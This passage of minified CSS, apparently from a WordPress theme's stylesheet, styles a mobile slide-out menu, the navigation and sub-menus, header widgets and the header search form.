ease-in-out;transition-property:left,right,top,bottom,width,transform,opacity;width:300px;z-index:11111}#mobile-menu{contain:paint;right:-300px}#mobile-menu.sidemenu-on{box-shadow:-6px 0 20px 5px rgba(0,0,0,.1);right:0}.sidemenu-left,.sidemenu-left .fixed-header{left:300px}.sidemenu-left #mobile-menu.sidemenu-on{left:0}#headerwrap #mobile-menu-panel a{color:#fff;text-decoration:none}#headerwrap #menu-icon-close{-webkit-backface-visibility:hidden;backface-visibility:hidden;border-radius:100%;color:inherit;display:block;font-size:20px;min-height:1em;min-width:1em;padding:9px;position:absolute;right:10px;text-decoration:none;top:10px;transform-origin:center;transition-property:transform}#menu-icon-close:hover{background:hsla(0,0%,78%,.25)}#menu-icon-close:after,#menu-icon-close:before{height:56%}.transparent-header #menu-icon-close{color:inherit}#main-nav-wrap{display:block;margin:1em 0 1.5em;padding:0}#main-nav{background-color:transparent;float:none}#main-nav li{clear:both;display:block;padding:0;width:100%}#main-nav li>.sub-menu{background:0;border:0;box-shadow:none;color:inherit;display:none;height:auto;margin:0 0 0 1em;opacity:1;padding:0;position:static;transform:none;width:auto}#main-nav li.toggle-on>.sub-menu{display:block}#main-nav .child-arrow{display:inline-block}#main-nav .child-arrow:hover{background:hsla(0,0%,78%,.25)}.transparent-header #headerwrap .themify-widget-menu{color:inherit}#main-nav .has-mega-column>.sub-menu,#main-nav .has-mega>.sub-menu{margin:0;padding:0;width:auto}#main-nav .has-mega-column>.sub-menu,#main-nav .has-mega-column>.sub-menu ul,#main-nav .has-mega-sub-menu .mega-sub-menu ul{float:none;margin:0 0 0 1em}#main-nav .has-mega-column>.sub-menu,#main-nav .has-mega-column>.sub-menu ul,#main-nav .has-mega-sub-menu .mega-sub-menu ul,#main-nav li:not(.themify-widget-menu)>ul{background:0}#headerwrap #main-nav a{background:0;border:0;box-shadow:none;color:inherit;display:block;font-weight:400;line-height:1.5em;margin:0;padding:.6em 0;text-decoration:none;width:auto}#headerwrap #main-nav .has-sub-menu>a{padding-right:40px}#main-nav>li:last-child a{border:0}#headerwrap #main-nav .current-menu-item>a,#headerwrap #main-nav .current_page_item>a,#headerwrap #main-nav a:hover{color:var(--theme_accent)}#main-nav .mega-menu-posts,.slide-cart-visible #menu-icon{display:none}#header .social-widget a,#headerwrap .sidemenu .search-button,#headerwrap .sidemenu .tf_darkmode_toggle{color:inherit}#header .social-widget{float:none;margin:0;position:static}.header-widget :is(.col4-1,.col4-2,.col3-1){margin-left:0;max-width:100%;width:100%}.sidemenu .header-widget{height:auto}.fixed-header :is(.cart-wrap,.header-bar,.header-widget){display:block}.fixed-header .search-button,.fixed-header-on #headerwrap :is(.tf_darkmode_toggle,.social-widget){display:inline-block}#headerwrap .sidemenu .search-button{margin:0}#headerwrap #searchform,#headerwrap #searchform #s,#headerwrap #searchform #s:is(:focus,:hover),#headerwrap #searchform .tf_fa:hover+#s{width:100%}#headerwrap #searchform-wrap,.fixed-header-on #headerwrap #searchform-wrap{display:block;margin:1em 0 0}#headerwrap #searchform{clear:both;float:none;inset:auto;margin:0 0 1em;padding:0;position:relative;width:auto}#headerwrap #searchform #s{background-color:#eee;color:#000;float:none;height:auto;margin:auto;padding:11px 15px 10px 35px;position:static;transition:none;width:100%}#headerwrap #searchform .tf_fa:hover+#s{background-color:#eee}#headerwrap #searchform .tf_fa{background:0;color:#000;font-size:18px;height:16px;left:9px;margin:0;padding:3px;position:absolute;top:9px;transform:none;width:16px}
/*/wp-content/themes/themify-ultra/styles/headers/media/header-horizontal.css*/
.sidemenu-right #headerwrap{left:-300px}.navbar-wrapper{display:block}.pull-down{display:none}.social-links .icon-medium i{margin:auto}.header-widget{display:block;max-height:none!important;text-align:inherit}@media (max-width:600px){.mobile-menu-visible #headerwrap .header-icons{display:none}}
}
/* END MOBILE MENU CSS */